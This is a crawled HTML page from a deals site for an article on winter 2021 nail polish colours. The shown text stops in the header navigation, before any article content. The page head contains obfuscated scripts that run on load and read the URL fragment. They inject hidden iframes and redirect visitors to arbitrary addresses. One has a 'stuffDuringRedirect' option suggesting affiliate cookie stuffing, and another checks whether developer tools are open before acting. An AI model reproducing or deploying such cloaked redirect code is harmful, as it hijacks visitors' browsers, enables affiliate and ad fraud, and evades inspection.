

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-in/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades
body_size: 29578
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>The nail polish color bets for the winter of 2021</title>
	<meta name="description" content="A palette of passionate shades!" />
	
	<meta name="subject" content="The nail polish color bets for the winter of 2021" />
	<meta name="classification" content="The nail polish color bets for the winter of 2021" />
	
	<meta name="revised" content="2026-02-01T16:26:59Z" />
	<meta property="article:published_time" content="2026-02-01T16:26:59Z" />
	<meta property="article:modified_time" content="2026-02-01T16:26:59Z" />
	<meta property="og:updated_time" content="2026-02-01T16:26:59Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="The nail polish color bets for the winter of 2021" />
	  <meta property="og:description"   content="A palette of passionate shades!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202106072114190904000000000000_esmaltes-inverno-2.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="A palette of passionate shades!" />
	  <meta name="twitter:title" content="The nail polish color bets for the winter of 2021" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://bucket.onboardtools.com.br/dealsforlife/GG202106072114190904000000000000_esmaltes-inverno-2.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades",
  "headline": "The nail polish color bets for the winter of 2021",
  "image": "https://bucket.onboardtools.com.br/dealsforlife/GG202106072114190904000000000000_esmaltes-inverno-2.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-the-nail-polish-color-bets-for-the-winter-of-2021-a-palette-of-passionate-shades",
  "dateCreated": "2021-06-07T20:10:03Z",
  "datePublished": "2021-06-07T20:10:03Z",
  "dateModified": "2026-02-01T16:26:59Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://bucket.onboardtools.com.br/dealsforlife/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["decorative nail stones","decorative nail stones","geometric arts","geometric arts","matte glazes","francesinhas","matte glazes","francesinhas","earth tones","earth tones","nude glaze","nude glaze"," glazes","glitter"," glazes","glitter","gloves","gloves","wine","nude","wine","nude"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011626590251000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202602011626590251000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
